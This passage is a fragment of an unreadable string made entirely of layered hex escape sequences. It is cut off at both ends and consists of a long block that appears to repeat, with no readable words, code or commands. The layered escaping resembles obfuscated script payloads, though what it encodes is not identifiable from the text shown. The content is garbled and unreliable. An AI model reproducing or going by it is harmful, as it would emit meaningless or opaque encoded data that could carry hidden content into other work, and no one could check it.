x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x